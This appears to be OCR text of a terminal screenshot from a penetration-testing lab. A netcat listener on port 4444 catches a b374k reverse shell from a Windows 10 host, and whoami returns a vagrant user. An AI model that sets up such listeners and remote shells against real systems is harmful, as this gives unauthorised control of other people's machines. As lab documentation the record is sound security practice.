 Simple ChatBot Application - Mozilla Firefox
Shell No. 3
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
C:\root> nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.38.91] from (UNKNOWN) [192.168.38.199] 51648
b374k shell : connected
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>whoami
whoami
win10\vagrant
C:\Windows\Temp>
09:59 PM